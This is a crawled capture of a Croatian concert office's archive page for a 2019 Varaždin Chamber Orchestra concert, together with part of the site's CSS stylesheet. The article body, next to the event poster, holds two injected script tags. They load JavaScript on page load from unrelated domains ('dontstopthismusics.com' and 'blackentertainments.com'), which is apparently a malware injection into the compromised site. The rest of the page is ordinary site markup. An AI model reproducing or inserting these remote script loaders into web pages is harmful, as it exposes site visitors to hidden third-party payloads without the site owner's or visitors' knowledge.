

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuv.hr/arhiva-dogadanja-2019-godina/02-lipnja-varazdinski-komorni-orkestar
body_size: 5672
content:
<!DOCTYPE html>
<html lang="hr-hr" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:image" content="https://kuv.hr/images/kuv.jpg">
	<meta charset="utf-8">
	<meta name="description" content="Koncertni ured Varaždin je baziran na organizaciji koncerata i glazbeno-scenskih priredbi za potrebe Grada Varaždina, glazbenih udruga">
	<title>Koncertni ured Varaždin - 02. lipnja Varaždinski komorni orkestar</title>


    <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="images/favicon//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

	<meta name="facebook-domain-verification" content="gmxceft376y6txwpwaf4u9ikfo13og" />

	<link href="/media/system/css/joomla-fontawesome.min.css?7583ae8e6c86c6b8852a69b967626ea4" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/system/cookiehint/css/esentio-style.css?7583ae8e6c86c6b8852a69b967626ea4" rel="stylesheet" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style>#redim-cookiehint-bottom {position: fixed; z-index: 99999; left: 0px; right: 0px; bottom: 0px; top: auto !important;}</style>


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<link href="/templates/koncertniuredvz/css/bootstrap.min.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/plugins/lity/lity.min.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/template.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/mainmenu.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/fancybox/fancybox.css?ver=5.0.17" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/aos.css" rel="stylesheet" />
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?7583ae8e6c86c6b8852a69b967626ea4" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Gre\u0161ka","MESSAGE":"Poruka","NOTICE":"Napomena","WARNING":"Upozorenje","JCLOSE":"Zatvori","JOK":"OK","JOPEN":"Otvori"},"system.paths":{"root":"","rootFull":"https:\/\/kuv.hr\/","base":"","baseFull":"https:\/\/kuv.hr\/"},"csrf.token":"5d519bfaf39a9a3b919392ea114901c9"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script>(function() {  if (typeof gtag !== 'undefined') {       gtag('consent', 'denied', {         'ad_storage': 'denied',         'ad_user_data': 'denied',         'ad_personalization': 'denied',         'functionality_storage': 'denied',         'personalization_storage': 'denied',         'security_storage': 'denied',         'analytics_storage': 'denied'       });     } })();</script>

	<script src="/templates/koncertniuredvz/js/bootstrap.bundle.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/js/tweenmax.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/plugins/lity/lity.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/js/template.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/fancybox/fancybox.umd.js?ver=5.0.17" defer></script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
<link rel="stylesheet" href="/templates/koncertniuredvz/plugins/swiper/swiper-gl.min.css" />
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script src="/templates/koncertniuredvz/plugins/swiper/swiper-gl.min.js"></script>


<script src="/media/com_rsform/js/script.min.js"></script>
<link rel="stylesheet" href="/media/com_rsform/css/front.min.css" />
<script>
RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('4', false, {"parent":"","field":"is-invalid"}, 0);  
});
</script>
</head>

<body class="page com_content view-article layout-koncertniuredvzevents no-task itemid-173 event-page header-black-font">
	<header class="header container-header full-width">

		<div class="header-main">
			<div class="container-wrapper">
				<div class="header-main-container">

					<div class="header-left">
						<div class="logo-container">
							<a class="logo-link" href="/" title="Koncertni ured Varaždin">
								<img class="focus-in-expand" src="/templates/koncertniuredvz/images/logo.png" alt="Koncertni ured Varaždin" />
							</a>
						</div>

						<nav class="mainmenu fade-in-top-2">
							<ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default level1"><a href="/" >Početna</a></li><li class="nav-item item-119 level1"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 deeper parent level1"><a href="/foto-galerija" >Galerije<i class="fas fa-chevron-down"></i></a><div class="submenu"><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-199 level2"><a href="/foto-galerija" >Foto galerija</a></li><li class="nav-item item-189 level2"><a href="/video-galerija" >Video galerija</a></li></ul></div></li><li class="nav-item item-118 deeper parent level1"><a href="/o-nama" >O nama<i class="fas fa-chevron-down"></i></a><div class="submenu"><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-155 level2"><a href="/o-nama/arhiva-dogadanja" >Arhiva događanja</a></li><li class="nav-item item-156 level2"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-206 level2"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-207 level2"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-208 level2"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-209 level2"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-157 level2"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li><li class="nav-item item-200 level2"><a href="/o-nama/logo-za-preuzimanje" >Logo za preuzimanje</a></li></ul></div></li><li class="nav-item item-122 level1"><a href="/kontakt" >Kontakt</a></li></ul>

						</nav>
						
						<div class="hamburger-container">
							<button id="main-hamburger" class="hamburger hamburger--squeeze focus-in-expand" type="button">
								<span class="hamburger-box">
									<span class="hamburger-inner"></span>
								</span>
							</button>
						</div>
					</div>

					<div class="header-right">
													<div class="header-top-right fade-in-bottom-2">
								<div class="moduletable link-baroque-evenings">
        
<div id="mod-custom116" class="mod-custom custom">
    <p><a href="https://vbv.hr/" target="_blank" rel="noopener"><span>Varaždinske<br />barokne<br />večeri</span> <span><i class="fas fa-arrow-right item-arrow"></i><span></span></span></a></p></div>
</div>

							</div>
											</div>

				</div>
			</div>
			
							<div id="hamburger-menu">
					<div class="hambi-col-right">
						<nav class="hamburger-menu">
							<ul class="hambi-menu ">
<li class="nav-item item-101 default"><a href="/" >Početna</a></li><li class="nav-item item-119"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 dropdown parent"><span class="parent-item"><a href="/foto-galerija" >Galerije</a><i class="chevron fas fa-chevron-down"></i></span><ul class="dropdown-menu"><li class="nav-item item-199"><a href="/foto-galerija" >Foto galerija</a></li><li class="nav-item item-189"><a href="/video-galerija" >Video galerija</a></li></ul></li><li class="nav-item item-118 dropdown parent"><span class="parent-item"><a href="/o-nama" >O nama</a><i class="chevron fas fa-chevron-down"></i></span><ul class="dropdown-menu"><li class="nav-item item-155"><a href="/o-nama/arhiva-dogadanja" >Arhiva događanja</a></li><li class="nav-item item-156"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-206"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-207"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-208"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-209"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-157"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li><li class="nav-item item-200"><a href="/o-nama/logo-za-preuzimanje" >Logo za preuzimanje</a></li></ul></li><li class="nav-item item-122"><a href="/kontakt" >Kontakt</a></li></ul>

						</nav>
											</div>
				</div>
				<div class="body-overlay"></div>
					</div>

	</header>

	
	
	
	
	<div class="main-content">

		
		<div class="system-message">
			<div class="container-wrapper">
				
				<div id="system-message-container" aria-live="polite"></div>

			</div>
		</div>

					<main>
				<div class="item-default com-content-article item-page event-page header-black-font" itemscope itemtype="https://schema.org/Article">

    <meta itemprop="inLanguage" content="hr">

    <div class="page-header">

                
                <div class="container-wrapper">
            <div class="page-header-content cols-1">
                <div class="head-1">
                    
                    
                                            <div class="article-title">

                            <h1 itemprop="headline">
                                02. lipnja Varaždinski komorni orkestar                            </h1>

                            
                            
                                                                                                            </div>
                    
                    
                                        
                    
                    
                                    </div>
                               
            </div>
        </div>
    </div>

    <div class="page-body">
                
                            
                                            
            <div class="com-content-article__body" itemprop="articleBody">
                <div class="container-wrapper">
                    <div class="event-text-container" data-aos="fade-up">

                                                    <div class="article-event-text">
                                <img class="alignnone size-full wp-image-1805" src="/images/wp-content/uploads/2019/05/VKO-web.jpg" alt="VKO web" width="650" height="921" /><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script>                             </div>
                        
                        
                        
                        
                        
                                            </div>
                </div>
            </div>

            
            <div class="section-newsletter">
                <div class="container-wrapper">
                    <div class="newsletter-bgd"> 
                        <form method="post"  id="newsletterForm" class="newsletterForm" action="https://kuv.hr/arhiva-dogadanja-2019-godina/02-lipnja-varazdinski-komorni-orkestar?rCH=-2">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<div class="formContainer" id="rsform_4_page_0">
	<div class="row">
		<div class="col-md-12">
			<div class="rsform-block rsform-block-newsletter-text rsform-type-freetext">
					<h2>PRIJAVI SE NA <br />NEWSLETTER!</h2>
<p>Prijavite se na naš newsletter i svakog tjedna primajte najkorisnije i najzanimljivije sadržaje na svoju e-mail adresu!</p>
			</div>
			<div class="row mb-3 rsform-block rsform-block-email rsform-type-textbox">
				<label class="col-sm-3 col-form-label formControlLabel" data-bs-toggle="tooltip" title="" for="Email">Email<strong class="formRequired">(*)</strong></label>
				<div class="formControls col-sm-9">
					<input type="email" value="" size="30" placeholder="va&scaron;@email" name="form[Email]" id="Email" class="rsform-input-box form-control" aria-required="true" />
					<div><span class="formValidation"><span id="component29" class="formNoError">Nevažeća email adresa!</span></span></div>
				</div>
			</div>
			<div class="row mb-3 rsform-block rsform-block-submit rsform-type-submitbutton">
				<label class="col-sm-3 col-form-label formControlLabel" data-bs-toggle="tooltip" title=""></label>
				<div class="formControls col-sm-9">
					<button type="submit" name="form[Submit]" id="Submit" class="rsform-submit-button  btn btn-primary" ><i class="fas fa-arrow-right baroq-arrow"></i></button>
					<div><span class="formValidation"></span></div>
				</div>
			</div>
		</div>
	</div>
</div><input type="hidden" name="form[formId]" value="4"/><input type="hidden" name="5d519bfaf39a9a3b919392ea114901c9" value="1"></form>
                    </div>                 
                </div>
            </div>

            
                                                                        </div>
</div>

			</main>
				
	</div>

	
	
	
			<footer class="footer full-width">
			<div class="footer-main">
				<div class="container-wrapper">
					<div class="footer-1">
						<a class="footer-logo" href="/" title="Koncertni ured Varaždin">
						<img src="/templates/koncertniuredvz/images/logo.png" alt="Koncertni ured Varaždin" />
						</a>
						<div class="moduletable ">
        
<div id="mod-custom110" class="mod-custom custom">
    <p><a href="/cdn-cgi/l/email-protection#3d525b5b545e587d4b5f4b13554f"><span class="__cf_email__" data-cfemail="99f6fffff0fafcd9effbefb7f1eb">[email&#160;protected]</span></a><br /><a href="tel:+38542212907">+385 (0)42 212 907</a></p></div>
</div>

					</div>

					<div class="footer-columns" data-aos="fade-up">
													<div class="footer-2">
								<div class="moduletable ">
        
<div id="mod-custom120" class="mod-custom custom">
    <h2>KONCERTNI<br />URED<br />VARAŽDIN</h2></div>
</div>

							</div>
																			<div class="footer-3">
								<div class="moduletable ">
            <h3 >Izbornik</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default"><a href="/" >Početna</a></li><li class="nav-item item-119"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 parent"><a href="/foto-galerija" >Galerije</a></li><li class="nav-item item-118 parent"><a href="/o-nama" >O nama</a></li><li class="nav-item item-122"><a href="/kontakt" >Kontakt</a></li></ul>
</div>

							</div>
																			<div class="footer-4">
								<div class="moduletable ">
        
<div id="mod-custom121" class="mod-custom custom">
    <div class="socials">
<h3>Social</h3>
<p><a href="https://www.facebook.com/koncertni.ured/">Facebook</a><br /><a href="https://www.instagram.com/koncertni_ured_varazdin/">Instagram</a></p>
</div></div>
</div>
<div class="moduletable ">
            <h3 >Legal</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-158"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-203"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-204"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-159"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-205"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-160"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li></ul>
</div>

							</div>
											</div>
				</div>
			</div>
			<div class="footer-copy">
				<div class="container-wrapper">
					<div class="footer-copy-inner">
						<div class="item copyright">© 2025 
<div id="mod-custom112" class="mod-custom custom">
    <p>Copyright KUV</p></div>
</div>					
						<div class="item copyright-right">
<div id="mod-custom113" class="mod-custom custom">
    <p>web by <a href="http://esentio.hr" title="Web design, eSENTIO digital agency" target="_blank" rel="noopener">SEUS</a></p></div>
</div>
					</div>
				</div>
			</div>
			<span id="back-to-top" class="back-to-top"></span>
		</footer>
		
		
	
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/templates/koncertniuredvz/js/aos.js"></script>
	<script>
		AOS.init({
			duration: 1000
		});
	</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X0V6NWB641"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X0V6NWB641');
</script>

<script>   function cookiehintsubmitnoc(obj) {     if (confirm("Isključivanje kolačića će umanjiti funkcionalnosti web stranice. Da li i dalje želite isključiti kolačiće?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-bottom">   <div id="redim-cookiehint">      <div class="cookiecontent">  Koristimo kolačiće za pružanje boljeg korisničkog iskustva. Ako onemogućite kolačiće, nećete moći koristiti neke od funkcionalnosti na web stranicama.             <a target="_self" href="/politika-privatnosti">Saznaj više</a>         </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://kuv.hr/arhiva-dogadanja-2019-godina/02-lipnja-varazdinski-komorni-orkestar?rCH=2"        class="btn">Prihvaćam</a>            </div>   </div> </div>     <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-bottom').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Mon, 18 May 2026 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }     </script>  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f8ea5bfafea4ecdbaafd6d245f1453e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kuv.hr/templates/koncertniuredvz/css/template.css?ver=1.0.3b
body_size: 11411
content:
/* --------------------------
--- GENERAL CSS ---
----------------------------- */

html {
  font-size: 16px;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  /*line-height: 1.4;*/
  line-height: 1.2;
  font-weight: 500;
  color: #333;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden; /* fix for aos animation */
}

a {
  color: #ebd3af;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

a:focus,
a:hover {
  color: #000;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000;
  font-weight: 800;
  margin-bottom: 20px;
}

p,
table {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin-bottom: 20px;
}

table {
  width: 100%;
}
table tbody td {
  padding: 10px;
  background: #ececec;
}
table tr:nth-child(odd) td {
  background: #f7f7f7;
}

/* Ordered list default: 1., 2., 3., etc. */
.main-content .item-page ol {
  padding-left: 32px;
  margin-bottom: 20px;
}

/* Ordered list: bottom-spacing */
.main-content .item-page ol.bottom-spacing li {
  margin-bottom: 20px;
}

/* Bullets: default */
.main-content .item-page ul {
  list-style: none;
  margin: 0 0 20px 15px;
  padding: 0;
}
.main-content .item-page ul li {
  position: relative;
  padding-left: 20px;
}
.main-content .item-page ul li:before {
  content: "-";
  position: absolute;
  left: 0;
}
.partners-logo-carousel ul li:before {
  display: none;
}

/* Bullets: bottom-spacing */
.main-content .item-page ul.bottom-spacing li {
  margin-bottom: 20px;
}

/* Bullets: red-squares */
.main-content .item-page ul.red-squares {
  padding-left: 15px;
  margin-bottom: 20px;
}
.main-content .item-page ul.red-squares li {
  line-height: 20px;
  margin-bottom: 2px;
}
.main-content .item-page ul.red-squares li:before {
  content: "";
  width: 10px;
  height: 20px;
  background: #ff505d;
}

/* --------------------------------------------
--- OVERRIDE over lity lightbox js library ---
----------------------------------------------- */
.lity {
  background: rgba(0, 0, 0, 0.8);
}

/* --------------------------
--- BG IMAGE responsive ---
----------------------------- */
.img-zoom {
  overflow: hidden;
  display: block;
}
.image-cover {
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  padding-bottom: 66.66666%;
  -webkit-transition: transform 0.35s ease;
  -moz-transition: transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
}
.img-zoom:hover .image-cover,
.img-zoom:focus .image-cover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

/* --------------------------
--- BUTTONS ---
----------------------------- */
.btn {
  position: relative;
  background: transparent;
  border: 1px solid #ebd3af;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  font-size: 14px;
  line-height: 1.3;
  font-weight: 700;
  color: #ebd3af;
  padding: 13px 50px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn:hover,
.btn:focus {
  color: #fff;
  background: #ebd3af;
  border-color: #ebd3af;
}

.btn-black {
  color: #000;
  background: transparent;
  border-color: #000;
}
.btn-black:hover,
.btn-black:focus {
  color: #fff;
  background: #000;
  border-color: #000;
}

.btn-red {
  color: #fff;
  background: #ff515c;
  border-color: transparent;
}
.btn-red:hover,
.btn-red:focus {
  color: #fff;
  background: #a8000b;
  border-color: transparent;
}

.btn-blue {
  color: #fff;
  background: #1f94e6;
  border-color: transparent;
}
.btn-blue:hover,
.btn-blue:focus {
  color: #fff;
  background: #1577bc;
  border-color: transparent;
}

/* --------------------------
--- HEADER ---
----------------------------- */
.header {
  position: absolute;
  width: 100%;
  z-index: 20;
  padding-top: 15px;
}

/* header-main */
.header-main-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.logo-container img {
  height: 50px;
}
.header-black-font .logo-container {
  filter: grayscale(100%) brightness(0%);
}
.header-main-container .header-left {
  display: flex;
  align-items: center;
}

/* link-baroque-evenings - OLD CSS */
/*.link-baroque-evenings .custom-block.cols-2 .b-row .b-col {
  width: auto;
}
.link-baroque-evenings p {
  margin: 0;
}
.link-baroque-evenings .b-row {
  gap: 15px;
}
.link-baroque-evenings .b-row .b-col:first-child a {
  display: block;
  width: min-content;
  text-align: right;
  font-size: 0.875rem;
  line-height: 1rem;
  font-weight: 900;
  text-transform: uppercase;
}
.link-baroque-evenings img {
  width: auto;
  height: 3rem;
}
.link-baroque-evenings a {
  color: #fff;
}
.link-baroque-evenings:hover a {
  color: #ebd3af;
}*/

/* link-baroque-evenings - NEW CSS */
.link-baroque-evenings p {
  margin: 0;
}
.link-baroque-evenings p a {
  display: flex;
  align-items: center;
  gap: 15px;
}
.link-baroque-evenings p a span:first-child {
  text-align: right;
  font-size: 0.875rem;
  line-height: 1rem;
  font-weight: 900;
  text-transform: uppercase;
}
.link-baroque-evenings p a span + span {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  border: 2px solid;
  border-radius: 100%;
  width: 48px;
  height: 48px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.link-baroque-evenings p a {
  color: #fff;
}
.link-baroque-evenings p a:hover {
  color: #ebd3af;
}
.link-baroque-evenings p a:hover span + span {
  background: #ebd3af;
  color: #fff;
  border-color: #ebd3af;
}

.header-black-font .link-baroque-evenings a {
  color: #000;
}
.header-black-font .link-baroque-evenings img {
  filter: grayscale(100%) brightness(0%);
}
@media (min-width: 992px) {
  .header {
    padding-top: 0;
  }
  .logo-container img {
    height: 50px;
  }
}
@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .home .header-right {
    display: block;
    position: absolute;
    right: 5vw;
    top: 60vh;
  }
  .header-main-container .header-left {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
}

/* only on mobile <992 px if scrolled hide the logo */
.mobile .logo-container .scrolled {
  /*visibility: hidden;*/
}

/* -----------------
--- BREADCRUMBS ---
-------------------- */
.breadcrumbs {
  background: #ccc;
  font-size: 12px;
}
.breadcrumbs ol {
  margin: 0;
  padding: 8px 0 !important;
}
.mod-breadcrumbs__divider {
  display: none;
}
.breadcrumb-item a {
  color: #fff;
}
.breadcrumb-item a:hover,
.breadcrumb-item a:focus {
  color: #ebd3af;
}
.breadcrumb-item.active,
.breadcrumb-item + .breadcrumb-item:before {
  color: #fff;
}
.breadcrumb-item + .breadcrumb-item:before {
  float: none;
  font-size: 10px;
}

/* ------------------------------------------------
--- MAIN CONTENT - where main content comes ---
--------------------------------------------------- */
.main-content {
  overflow: hidden;
}

/* --------------------------
--- FOOTER ---
----------------------------- */
.footer {
  background: #fff;
  color: #000;
}
.footer a {
  color: #000;
}
.footer a:hover,
.footer a:focus {
  color: #ebd3af;
}
.footer h3 {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.footer-1 a {
  font-size: calc(1rem + 1.5vw);
  font-weight: 400;
}
.footer-2 h2 {
  font-size: calc(1.3rem + 2vw);
}
.footer-main {
  padding: 50px 0 30px;
  text-align: center;
}
.footer-columns > div {
  margin-top: 4vw;
}
.footer-columns ul {
  flex-direction: column;
  list-style: none;
}
.footer-columns h3 {
  font-size: 10px;
}
.footer-columns p,
.footer-columns a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
}
.footer-logo {
  display: inline-block;
}
.footer-logo img {
  height: 70px;
  margin-bottom: 40px;
  filter: grayscale(100%) brightness(0%);
}
.footer-copy {
  background: #fff;
  font-size: calc(0.4rem + 0.3vw);
  text-transform: uppercase;
  font-weight: 700;
  padding: 0;
}
.footer-copy-inner {
  padding: 30px 0 60px;
  text-align: center;
}
.footer-copy .copyright {
  margin-bottom: 10px;
}
.footer-copy .copyright br {
  display: none;
}
.footer-copy .copyright .mod-custom {
  display: inline-block;
}
.footer-copy .copyright p,
.copyright-right p {
  margin: 0;
}
.copyright-right ul {
  display: flex;
  justify-content: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.copyright-right ul li {
  text-transform: uppercase;
  padding-right: 6px;
}
.copyright-right ul li:first-child:before {
  display: none;
}
.copyright-right ul li:before {
  content: "/";
  padding-right: 6px;
  font-size: 10px;
}
@media (min-width: 768px) {
  .footer-main {
    padding: 6vw 0 5vw;
    text-align: left;
  }
  .footer h3 {
    margin-bottom: 20px;
  }
  .footer-columns {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .footer-columns h3 {
    font-size: calc(0.3rem + 0.5vw);
  }
  .footer-columns p,
  .footer-columns a {
    font-size: calc(0.4rem + 0.6vw);
  }
  .footer-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #000;
    padding: 0 8vw 5vw 0;
  }
  .footer-columns .footer-2 {
    width: 45%;
  }

  .footer-columns .footer-3 {
    width: 15%;
  }
  .footer-columns .footer-4 {
    width: 40%;
  }
  .footer-copy-inner {
    display: flex;
    justify-content: space-between;
    text-align: left;
  }
  .footer-copy .copyright {
    margin-bottom: 0;
  }
  .footer-copy .copyright br {
    display: inline;
  }
  .copyright-right ul {
    justify-content: flex-start;
  }
  .copyright-right {
    padding-right: 25px;
  }
}
@media (min-width: 880px) {
  .footer-columns .footer-4 {
    display: flex;
    justify-content: space-between;
  }
}
@media (min-width: 1200px) {
  .footer-columns {
    flex-wrap: nowrap;
  }
}

/* --------------------------
--- BACK TO TOP ---
----------------------------- */
#back-to-top {
  display: inline-block;
  width: 45px;
  height: 45px;
  background: #fff;
  border: 1px solid #000;
  cursor: pointer;
  position: fixed;
  bottom: 15px;
  right: 15px;
  z-index: 1000;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 100%;
}
#back-to-top:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  width: 10px;
  height: 10px;
  margin: -2px 0 0 -5px;
  border-right: 3px solid #000;
  border-top: 3px solid #000;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#back-to-top.reveal {
  filter: alpha(opacity=100);
  opacity: 1;
}
#back-to-top.reachBottom {
  bottom: 15px;
}

/* ----------------
--- PAGINATION ---
------------------- */
.page-item {
  margin-right: 10px;
}
.page-item .page-link {
  color: #000;
  border: 1px solid #eee;
}
.page-item .page-link:hover {
  background-color: #c1a687;
  border-color: #c1a687;
  color: #fff;
}
.page-item:first-child .page-link,
.page-item:last-child .page-link {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.page-item.disabled .page-link {
  background-color: #f5f5f5;
